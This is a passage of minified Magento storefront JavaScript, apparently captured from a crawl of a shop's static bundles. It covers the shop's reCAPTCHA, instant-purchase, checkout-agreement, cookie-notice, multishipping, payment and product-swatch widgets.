0){return;}\nthis.captchaInitialized=true;$wrapper=$('#'+this.getReCaptchaId()+'-wrapper');$reCaptcha=$wrapper.find('.g-recaptcha');$reCaptcha.attr('id',this.getReCaptchaId());$parentForm=$wrapper.parents('form');if(this.settings===undefined){return;}\nparameters=_.extend({'callback':function(token){this.reCaptchaCallback(token);this.validateReCaptcha(true);}.bind(this),'expired-callback':function(){this.validateReCaptcha(false);}.bind(this)},this.settings.rendering);if(parameters.size==='invisible'&&parameters.badge!=='inline'){nonInlineReCaptchaRenderer.add($reCaptcha,parameters);}\nwidgetId=grecaptcha.render(this.getReCaptchaId(),parameters);this.initParentForm($parentForm,widgetId);registry.ids.push(this.getReCaptchaId());registry.captchaList.push(widgetId);registry.tokenFields.push(this.tokenField);},initParentForm:function(parentForm,widgetId){var listeners;if(this.getIsInvisibleRecaptcha()&&parentForm.length>0){parentForm.submit(function(event){if(!this.tokenField.value){grecaptcha.execute(widgetId);event.preventDefault(event);event.stopImmediatePropagation();}}.bind(this));listeners=$._data(parentForm[0],'events').submit;listeners.unshift(listeners.pop());this.tokenField=$('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];this.$parentForm=parentForm;parentForm.append(this.tokenField);}else{this.tokenField=null;}\nif($('#send2').length>0){$('#send2').prop('disabled',false);}},validateReCaptcha:function(state){if(!this.getIsInvisibleRecaptcha()){return $(document).find('input[type=checkbox].required-captcha').prop('checked',state);}},renderReCaptcha:function(){if(window.grecaptcha&&window.grecaptcha.render){this.initCaptcha();}else{$(window).on('recaptchaapiready',function(){this.initCaptcha();}.bind(this));}},getReCaptchaId:function(){return this.reCaptchaId;}});});","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.min.js":"define([],function(){'use strict';var scriptTagAdded=false;return{addReCaptchaScriptTag:function(){var element,scriptTag;if(!scriptTagAdded){element=document.createElement('script');scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://www.google.com/recaptcha/api.js'+'?onload=globalOnRecaptchaOnLoadCallback&render=explicit';scriptTag.parentNode.insertBefore(element,scriptTag);scriptTagAdded=true;}}};});","Magento_ReCaptchaFrontendUi/js/registry.min.js":"define(['ko'],function(ko){'use strict';return{ids:ko.observableArray([]),captchaList:ko.observableArray([]),tokenFields:ko.observableArray([])};});","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.min.js":"define(['Magento_ReCaptchaFrontendUi/js/registry'],function(registry){'use strict';return function(originalComponent){return originalComponent.extend({initialize:function(){this._super();this.messageContainer.errorMessages.subscribe(function(){var\ni,captchaList=registry.captchaList(),tokenFieldsList=registry.tokenFields();for(i=0;i<captchaList.length;i++){grecaptcha.reset(captchaList[i]);if(tokenFieldsList[i]){tokenFieldsList[i].value='';}}},null,'arrayChange');return this;}});};});","Magento_InstantPurchase/js/view/instant-purchase.min.js":"define(['ko','jquery','underscore','uiComponent','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','mage/url','mage/template','mage/translate','text!Magento_InstantPurchase/template/confirmation.html','mage/validation'],function(ko,$,_,Component,confirm,customerData,urlBuilder,mageTemplate,$t,confirmationTemplate){'use strict';return Component.extend({defaults:{template:'Magento_InstantPurchase/instant-purchase',buttonText:$t('Instant Purchase'),purchaseUrl:urlBuilder.build('instantpurchase/button/placeOrder'),showButton:false,paymentToken:null,shippingAddress:null,billingAddress:null,shippingMethod:null,productFormSelector:'#product_addtocart_form',confirmationTitle:$t('Instant Purchase Confirmation'),confirmationData:{message:$t('Are you sure you want to place order and pay?'),shippingAddressTitle:$t('Shipping Address'),billingAddressTitle:$t('Billing Address'),paymentMethodTitle:$t('Payment Method'),shippingMethodTitle:$t('Shipping Method')}},initialize:function(){var instantPurchase=customerData.get('instant-purchase');this._super();this.setPurchaseData(instantPurchase());instantPurchase.subscribe(this.setPurchaseData,this);},initObservable:function(){this._super().observe('showButton paymentToken shippingAddress billingAddress shippingMethod');return this;},setPurchaseData:function(data){this.showButton(data.available);this.paymentToken(data.paymentToken);this.shippingAddress(data.shippingAddress);this.billingAddress(data.billingAddress);this.shippingMethod(data.shippingMethod);},instantPurchase:function(){var form=$(this.productFormSelector),confirmTemplate=mageTemplate(confirmationTemplate),confirmData=_.extend({},this.confirmationData,{paymentToken:this.paymentToken().summary,shippingAddress:this.shippingAddress().summary,billingAddress:this.billingAddress().summary,shippingMethod:this.shippingMethod().summary});if(!(form.validation()&&form.validation('isValid'))){return;}\nconfirm({title:this.confirmationTitle,content:confirmTemplate({data:confirmData}),actions:{confirm:function(){$.ajax({url:this.purchaseUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){$('body').trigger('processStart');}}).always(function(){$('body').trigger('processStop');});}.bind(this)}});}});});","Magento_ReCaptchaWebapiUi/js/jquery-mixin.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(jQuery){jQuery.ajax=wrapper.wrapSuper(jQuery.ajax,function(){var settings,payload;if(arguments.length!==0){settings=arguments.length===1?arguments[0]:arguments[1];}\nif(settings&&settings.hasOwnProperty('data')){try{payload=JSON.parse(settings.data);}catch(e){}}\nif(payload&&payload.hasOwnProperty('xReCaptchaValue')){if(!settings.hasOwnProperty('headers')){settings.headers={};}\nsettings.headers['X-ReCaptcha']=payload.xReCaptchaValue;delete payload['xReCaptchaValue'];settings.data=JSON.stringify(payload);}\nreturn this._super.apply(this,arguments);});return jQuery;};});","Magento_ReCaptchaWebapiUi/js/webapiReCaptcha.min.js":"define(['Magento_ReCaptchaFrontendUi/js/reCaptcha','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function(Component,registry){'use strict';return Component.extend({defaults:{autoTrigger:false},reCaptchaCallback:function(token){registry.tokens[this.getReCaptchaId()]=token;if(typeof registry._listeners[this.getReCaptchaId()]!=='undefined'){registry._listeners[this.getReCaptchaId()](token);}},initParentForm:function(parentForm,widgetId){var self=this,trigger;trigger=function(){self.reCaptchaCallback(grecaptcha.getResponse(widgetId));};registry._isInvisibleType[this.getReCaptchaId()]=false;if(this.getIsInvisibleRecaptcha()){trigger=function(){grecaptcha.execute(widgetId);};registry._isInvisibleType[this.getReCaptchaId()]=true;}\nif(this.autoTrigger){trigger();registry.triggers[this.getReCaptchaId()]=new Function();}else{registry.triggers[this.getReCaptchaId()]=trigger;}\nthis.tokenField=null;}});});","Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry.min.js":"define([],function(){'use strict';return{tokens:{},triggers:{},_listeners:{},_isInvisibleType:{},addListener:function(id,func){if(this.tokens.hasOwnProperty(id)){func(this.tokens[id]);}else{this._listeners[id]=func;}},removeListener:function(id){this._listeners[id]=undefined;}};});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_Cookie/js/notices.min.js":"define(['jquery','jquery-ui-modules/widget','mage/cookies'],function($){'use strict';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}\n$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');}else{window.location.href=this.options.noCookiesUrl;}},this));}});return $.mage.cookieNotices;});","Magento_Cookie/js/require-cookie.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/mage','mage/translate'],function($,alert){'use strict';$.widget('mage.requireCookie',{options:{event:'click',noCookieUrl:'enable-cookies',triggers:['.action.login','.action.submit'],isRedirectCmsPage:true},_create:function(){this._bind();},_bind:function(){var events={};$.each(this.options.triggers,function(index,value){events['click '+value]='_checkCookie';});this._on(events);},_checkCookie:function(event){if(navigator.cookieEnabled){return;}\nevent.preventDefault();if(this.options.isRedirectCmsPage){window.location=this.options.noCookieUrl;}else{alert({content:$.mage.__('Cookies are disabled in your browser.')});}}});return $.mage.requireCookie;});","Magento_Multishipping/js/multi-shipping-balance.min.js":"define(['jquery','mage/dataPost','jquery-ui-modules/widget'],function($,dataPost){'use strict';$.widget('mage.multiShippingBalance',{options:{changeUrl:''},_create:function(){this.element.on('change',$.proxy(function(event){dataPost().postData({action:this.options.changeUrl,data:{useBalance:+$(event.target).is(':checked')}});},this));}});return $.mage.multiShippingBalance;});","Magento_Multishipping/js/multi-shipping.min.js":"define(['jquery','Magento_Customer/js/customer-data','jquery-ui-modules/widget'],function($,customerData){'use strict';$.widget('mage.multiShipping',{options:{itemsQty:0,addNewAddressBtn:'button[data-role=\"add-new-address\"]',addNewAddressFlag:'#add_new_address_flag',canContinueBtn:'button[data-role=\"can-continue\"]',canContinueFlag:'#can_continue_flag'},_create:function(){this._prepareCartData();$(this.options.addNewAddressBtn).on('click',$.proxy(this._addNewAddress,this));$(this.options.canContinueBtn).on('click',$.proxy(this._canContinue,this));},_prepareCartData:function(){var cartData=customerData.get('cart');if(cartData()['summary_count']!==this.options.itemsQty){customerData.reload(['cart'],false);}},_addNewAddress:function(){$(this.options.addNewAddressFlag).val(1);this.element.submit();},_canContinue:function(event){$(this.options.canContinueFlag).val(parseInt($(event.currentTarget).data('flag'),10));}});return $.mage.multiShipping;});","Magento_Multishipping/js/overview.min.js":"define(['jquery','jquery-ui-modules/widget','mage/translate'],function($){'use strict';$.widget('mage.orderOverview',{options:{opacity:0.5,pleaseWaitLoader:'span.please-wait',placeOrderSubmit:'button[type=\"submit\"]',agreements:'.checkout-agreements'},_create:function(){this.element.on('submit',$.proxy(this._showLoader,this));},_showLoader:function(){if($(this.options.agreements).find('input[type=\"checkbox\"]:not(:checked)').length>0){return false;}\nthis.element.find(this.options.pleaseWaitLoader).show().end().find(this.options.placeOrderSubmit).prop('disabled',true).css('opacity',this.options.opacity);return true;}});return $.mage.orderOverview;});","Magento_Multishipping/js/payment.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate'],function($,mageTemplate,alert){'use strict';$.widget('mage.payment',{options:{continueSelector:'#payment-continue',methodsContainer:'#payment-methods',minBalance:0,tmpl:'<input id=\"hidden-free\" type=\"hidden\" name=\"payment[method]\" value=\"free\">'},_create:function(){this.element.find('dd [name^=\"payment[\"]').prop('disabled',true).end().on('click',this.options.continueSelector,$.proxy(this._submitHandler,this)).on('updateCheckoutPrice',$.proxy(function(event,data){if(data.price){this.options.checkoutPrice+=data.price;}\nif(data.totalPrice){data.totalPrice=this.options.checkoutPrice;}\nif(this.options.checkoutPrice<=this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},this)).on('click','dt input:radio',$.proxy(this._paymentMethodHandler,this));if(this.options.checkoutPrice<this.options.minBalance){this._disablePaymentMethods();}else{this._enablePaymentMethods();}},_paymentMethodHandler:function(e){var element=$(e.target),parentsDl=element.closest('dl');parentsDl.find('dt input:radio').prop('checked',false);parentsDl.find('dd').addClass('no-display').end().find('.items').hide().find('[name^=\"payment[\"]').prop('disabled',true);element.prop('checked',true).parent().next('dd').removeClass('no-display').find('.items').show().find('[name^=\"payment[\"]').prop('disabled',false);},_validatePaymentMethod:function(){var methods=this.element.find('[name^=\"payment[\"]'),isValid=false;if(methods.length===0){alert({content:$.mage.__('We can\\'t complete your order because you don\\'t have a payment method set up.')});}else if(this.options.checkoutPrice<=this.options.minBalance){isValid=true;}else if(methods.filter('input:radio:checked').length){isValid=true;}else{alert({content:$.mage.__('Please choose a payment method.')});}\nreturn isValid;},_disablePaymentMethods:function(){var tmpl=mageTemplate(this.options.tmpl,{data:{}});this.element.find('input[name=\"payment[method]\"]').prop('disabled',true).end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',true).parent().hide();this.element.find('[name=\"payment[method]\"][value=\"free\"]').parent('dt').remove();this.element.find(this.options.methodsContainer).hide().find('[name^=\"payment[\"]').prop('disabled',true);$(tmpl).appendTo(this.element);},_enablePaymentMethods:function(){this.element.find('input[name=\"payment[method]\"]').prop('disabled',false).end().find('dt input:radio:checked').trigger('click').end().find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled',false).parent().show();this.element.find(this.options.methodsContainer).show();},_getSelectedPaymentMethod:function(){return this.element.find('input[name=\\'payment[method]\\']:checked');},_submitHandler:function(e){var currentMethod,submitButton;e.preventDefault();if(this._validatePaymentMethod()){currentMethod=this._getSelectedPaymentMethod();submitButton=currentMethod.parent().next('dd').find('button[type=submit]');if(submitButton.length){submitButton.first().trigger('click');}else{this.element.trigger('submit');}}}});return $.mage.payment;});","Magento_ProductAlert/js/form-submitter.min.js":"define(['jquery'],function($){'use strict';return function(data,element){$(element).trigger('submit');};});"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js
body_size: 657392
content:
require.config({"config": {
        "jsbuild":{"Magento_Swatches/js/swatch-renderer.min.js":"define(['jquery','underscore','mage/template','mage/smart-keyboard-handler','mage/translate','priceUtils','jquery-ui-modules/widget','jquery/jquery.parsequery','mage/validation/validation'],function($,_,mageTemplate,keyboardHandler,$t,priceUtils){'use strict';$.widget('mage.validation',$.mage.validation,{listenFormValidateHandler:function(event,validation){var swatchWrapper,firstActive,swatches,swatch,successList,errorList,firstSwatch;this._superApply(arguments);swatchWrapper='.swatch-attribute-options';swatches=$(event.target).find(swatchWrapper);if(!swatches.length){return;}\nswatch='.swatch-attribute';firstActive=$(validation.errorList[0].element||[]);successList=validation.successList;errorList=validation.errorList;firstSwatch=$(firstActive).parent(swatch).find(swatchWrapper);keyboardHandler.focus(swatches);$.each(successList,function(index,item){$(item).parent(swatch).find(swatchWrapper).attr('aria-invalid',false);});$.each(errorList,function(index,item){$(item.element).parent(swatch).find(swatchWrapper).attr('aria-invalid',true);});if(firstSwatch.length){$(firstSwatch).trigger('focus');}}});$.widget('mage.SwatchRendererTooltip',{options:{delay:200,tooltipClass:'swatch-option-tooltip'},_init:function(){var $widget=this,$this=this.element,$element=$('.'+$widget.options.tooltipClass),timer,type=parseInt($this.data('option-type'),10),label=$this.data('option-label'),thumb=$this.data('option-tooltip-thumb'),value=$this.data('option-tooltip-value'),width=$this.data('thumb-width'),height=$this.data('thumb-height'),$image,$title,$corner;if(!$element.length){$element=$('<div class=\"'+\n$widget.options.tooltipClass+'\"><div class=\"image\"></div><div class=\"title\"></div><div class=\"corner\"></div></div>');$('body').append($element);}\n$image=$element.find('.image');$title=$element.find('.title');$corner=$element.find('.corner');$this.on('mouseenter',function(){if(!$this.hasClass('disabled')){timer=setTimeout(function(){var leftOpt=null,leftCorner=0,left,$window;if(type===2){$image.css({'background':'url(\"'+thumb+'\") no-repeat center','background-size':'initial','width':width+'px','height':height+'px'});$image.show();}else if(type===1){$image.css({background:value});$image.show();}else if(type===0||type===3){$image.hide();}\n$title.text(label);leftOpt=$this.offset().left;left=leftOpt+$this.width()/ 2-$element.width()/ 2;$window=$(window);if(left<0){left=5;}else if(left+$element.width()>$window.width()){left=$window.width()-$element.width()-5;}\nleftCorner=0;if($element.width()<$this.width()){leftCorner=$element.width()/ 2-3;}else{leftCorner=(leftOpt>left?leftOpt-left:left-leftOpt)+$this.width()/ 2-6;}\n$corner.css({left:leftCorner});$element.css({left:left,top:$this.offset().top-$element.height()-$corner.height()-18}).show();},$widget.options.delay);}});$this.on('mouseleave',function(){$element.hide();clearTimeout(timer);});$(document).on('tap',function(){$element.hide();clearTimeout(timer);});$this.on('tap',function(event){event.stopPropagation();});}});$.widget('mage.SwatchRenderer',{options:{classes:{attributeClass:'swatch-attribute',attributeLabelClass:'swatch-attribute-label',attributeSelectedOptionLabelClass:'swatch-attribute-selected-option',attributeOptionsWrapper:'swatch-attribute-options',attributeInput:'swatch-input',optionClass:'swatch-option',selectClass:'swatch-select',moreButton:'swatch-more',loader:'swatch-option-loading'},jsonConfig:{},jsonSwatchConfig:{},selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',selectorProductTile:'.product-item',numberToShow:false,onlySwatches:false,enableControlLabel:true,controlLabelId:'',moreButtonText:$t('More'),mediaCallback:'',mediaCache:{},mediaGalleryInitial:[{}],useAjax:false,gallerySwitchStrategy:'replace',inProductList:false,slyOldPriceSelector:'.sly-old-price',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',qtyInfo:'#qty'},getProduct:function(){var products=this._CalcProducts();return _.isArray(products)?products[0]:null;},getProductId:function(){var products=this._CalcProducts();return _.isArray(products)&&products.length===1?products[0]:null;},_init:function(){if($(this.element).attr('data-rendered')){return;}\n$(this.element).attr('data-rendered',true);if(_.isEmpty(this.options.jsonConfig.images)){this.options.useAjax=true;this._debouncedLoadProductMedia=_.debounce(this._LoadProductMedia.bind(this),500);}\nthis.options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();if(this.options.jsonConfig!==''&&this.options.jsonSwatchConfig!==''){this.options.jsonConfig.mappedAttributes=_.clone(this.options.jsonConfig.attributes);this._sortAttributes();this._RenderControls();this._setPreSelectedGallery();$(this.element).trigger('swatch.initialized');}else{console.log('SwatchRenderer: No input data received');}},_sortAttributes:function(){this.options.jsonConfig.attributes=_.sortBy(this.options.jsonConfig.attributes,function(attribute){return parseInt(attribute.position,10);});},_create:function(){var options=this.options,gallery=$('[data-gallery-role=gallery-placeholder]','.column.main'),productData=this._determineProductData(),$main=productData.isInProductView?this.element.parents('.column.main'):this.element.parents('.product-item-info');if(productData.isInProductView){gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));}else{options.mediaGalleryInitial=[{'img':$main.find('.product-image-photo').attr('src')}];}\nthis.productForm=this.element.parents(this.options.selectorProductTile).find('form:first');this.inProductList=this.productForm.length>0;$(this.options.qtyInfo).on('input',this._onQtyChanged.bind(this));},_determineProductData:function(){var productId,isInProductView=false;productId=this.element.parents('.product-item-details').find('.price-box.price-final_price').attr('data-product-id');if(!productId){productId=$('[name=product]').val();isInProductView=productId>0;}\nreturn{productId:productId,isInProductView:isInProductView};},_RenderControls:function(){var $widget=this,container=this.element,classes=this.options.classes,chooseText=this.options.jsonConfig.chooseText,showTooltip=this.options.showTooltip;$widget.optionsMap={};$.each(this.options.jsonConfig.attributes,function(){var item=this,controlLabelId='option-label-'+item.code+'-'+item.id,options=$widget._RenderSwatchOptions(item,controlLabelId),select=$widget._RenderSwatchSelect(item,chooseText),input=$widget._RenderFormInput(item),listLabel='',label='';if($widget.options.onlySwatches&&!$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)){return;}\nif($widget.options.enableControlLabel){label+='<span id=\"'+controlLabelId+'\" class=\"'+classes.attributeLabelClass+'\">'+\n$('<i></i>').text(item.label).html()+'</span>'+'<span class=\"'+classes.attributeSelectedOptionLabelClass+'\"></span>';}\nif($widget.inProductList){$widget.productForm.append(input);input='';listLabel='aria-label=\"'+$('<i></i>').text(item.label).html()+'\"';}else{listLabel='aria-labelledby=\"'+controlLabelId+'\"';}\ncontainer.append('<div class=\"'+classes.attributeClass+' '+item.code+'\" '+'data-attribute-code=\"'+item.code+'\" '+'data-attribute-id=\"'+item.id+'\">'+\nlabel+'<div aria-activedescendant=\"\" '+'tabindex=\"0\" '+'aria-invalid=\"false\" '+'aria-required=\"true\" '+'role=\"listbox\" '+listLabel+'class=\"'+classes.attributeOptionsWrapper+' clearfix\">'+\noptions+select+'</div>'+input+'</div>');$widget.optionsMap[item.id]={};$.each(item.options,function(){if(this.products.length>0){$widget.optionsMap[item.id][this.id]={price:parseInt($widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,10),products:this.products};}});});if(showTooltip===1){container.find('[data-option-type=\"1\"], [data-option-type=\"2\"],'+' [data-option-type=\"0\"], [data-option-type=\"3\"]').SwatchRendererTooltip();}\n$('.'+classes.moreButton).nextAll().hide();$widget._EventListener();$widget._Rewind(container);$widget._EmulateSelected($.parseQuery());$widget._EmulateSelected($widget._getSelectedAttributes());},disableSwatchForOutOfStockProducts:function(){let $widget=this,container=this.element;$.each(this.options.jsonConfig.attributes,function(){let item=this;if($widget.options.jsonConfig.canDisplayShowOutOfStockStatus){let salableProducts=$widget.options.jsonConfig.salable[item.id],swatchOptions=$(container).find(`[data-attribute-id='${item.id}']`).find('.swatch-option');swatchOptions.each(function(key,value){let optionId=$(value).data('option-id');if(!salableProducts.hasOwnProperty(optionId)){$(value).attr('disabled',true).addClass('disabled');}});}});},_RenderSwatchOptions:function(config,controlId){var optionConfig=this.options.jsonSwatchConfig[config.id],optionClass=this.options.classes.optionClass,sizeConfig=this.options.jsonSwatchImageSizeConfig,moreLimit=parseInt(this.options.numberToShow,10),moreClass=this.options.classes.moreButton,moreText=this.options.moreButtonText,countAttributes=0,html='';if(!this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\n$.each(config.options,function(index){var id,type,value,thumb,label,width,height,attr,swatchImageWidth,swatchImageHeight;if(!optionConfig.hasOwnProperty(this.id)){return'';}\nif(moreLimit===countAttributes++){html+='<a href=\"#\" class=\"'+moreClass+'\"><span>'+moreText+'</span></a>';}\nid=this.id;type=parseInt(optionConfig[id].type,10);value=optionConfig[id].hasOwnProperty('value')?$('<i></i>').text(optionConfig[id].value).html():'';thumb=optionConfig[id].hasOwnProperty('thumb')?optionConfig[id].thumb:'';width=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.width:110;height=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.height:90;label=this.label?$('<i></i>').text(this.label).html():'';attr=' id=\"'+controlId+'-item-'+id+'\"'+' index=\"'+index+'\"'+' aria-checked=\"false\"'+' aria-describedby=\"'+controlId+'\"'+' tabindex=\"0\"'+' data-option-type=\"'+type+'\"'+' data-option-id=\"'+id+'\"'+' data-option-label=\"'+label+'\"'+' aria-label=\"'+label+'\"'+' role=\"option\"'+' data-thumb-width=\"'+width+'\"'+' data-thumb-height=\"'+height+'\"';attr+=thumb!==''?' data-option-tooltip-thumb=\"'+thumb+'\"':'';attr+=value!==''?' data-option-tooltip-value=\"'+value+'\"':'';swatchImageWidth=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.width:30;swatchImageHeight=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.height:20;if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nif(type===0){html+='<div class=\"'+optionClass+' text\" '+attr+'>'+(value?value:label)+'</div>';}else if(type===1){html+='<div class=\"'+optionClass+' color\" '+attr+' style=\"background: '+value+' no-repeat center; background-size: initial;\">'+''+'</div>';}else if(type===2){html+='<div class=\"'+optionClass+' image\" '+attr+' style=\"background: url('+value+') no-repeat center; background-size: initial;width:'+\nswatchImageWidth+'px; height:'+swatchImageHeight+'px\">'+''+'</div>';}else if(type===3){html+='<div class=\"'+optionClass+'\" '+attr+'></div>';}else{html+='<div class=\"'+optionClass+'\" '+attr+'>'+label+'</div>';}});return html;},_RenderSwatchSelect:function(config,chooseText){var html;if(this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\nhtml='<select class=\"'+this.options.classes.selectClass+' '+config.code+'\">'+'<option value=\"0\" data-option-id=\"0\">'+chooseText+'</option>';$.each(config.options,function(){var label=this.label,attr=' value=\"'+this.id+'\" data-option-id=\"'+this.id+'\"';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nhtml+='<option '+attr+'>'+label+'</option>';});html+='</select>';return html;},_RenderFormInput:function(config){return'<input class=\"'+this.options.classes.attributeInput+' super-attribute-select\" '+'name=\"super_attribute['+config.id+']\" '+'type=\"text\" '+'value=\"\" '+'data-selector=\"super_attribute['+config.id+']\" '+'data-validate=\"{required: true}\" '+'aria-required=\"true\" '+'aria-invalid=\"false\">';},_EventListener:function(){var $widget=this,options=this.options.classes,target;$widget.element.on('click','.'+options.optionClass,function(){return $widget._OnClick($(this),$widget);});$widget.element.on('change','.'+options.selectClass,function(){return $widget._OnChange($(this),$widget);});$widget.element.on('click','.'+options.moreButton,function(e){e.preventDefault();return $widget._OnMoreClick($(this));});$widget.element.on('keydown',function(e){if(e.which===13){target=$(e.target);if(target.is('.'+options.optionClass)){return $widget._OnClick(target,$widget);}else if(target.is('.'+options.selectClass)){return $widget._OnChange(target,$widget);}else if(target.is('.'+options.moreButton)){e.preventDefault();return $widget._OnMoreClick(target);}}});},_loadMedia:function(){var $main=this.inProductList?this.element.parents('.product-item-info'):this.element.parents('.column.main'),images;if(this.options.useAjax){this._debouncedLoadProductMedia();}else{images=this.options.jsonConfig.images[this.getProduct()];if(!images){images=this.options.mediaGalleryInitial;}\nthis.updateBaseImage(this._sortImages(images),$main,!this.inProductList);}},_sortImages:function(images){return _.sortBy(images,function(image){return parseInt(image.position,10);});},_OnClick:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),$wrapper=$this.parents('.'+$widget.options.classes.attributeOptionsWrapper),$label=$parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput),checkAdditionalData=JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),$priceBox=$widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice);if($widget.inProductList){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.hasClass('disabled')){return;}\nif($this.hasClass('selected')){$parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');$input.val('');$label.text('');$this.attr('aria-checked',false);}else{$parent.attr('data-option-selected',$this.data('option-id')).find('.selected').removeClass('selected');$label.text($this.data('option-label'));$input.val($this.data('option-id'));$input.attr('data-attr-name',this._getAttributeCodeById(attributeId));$this.addClass('selected');$widget._toggleCheckedAttributes($this,$wrapper);}\n$widget._Rebuild();if($priceBox.is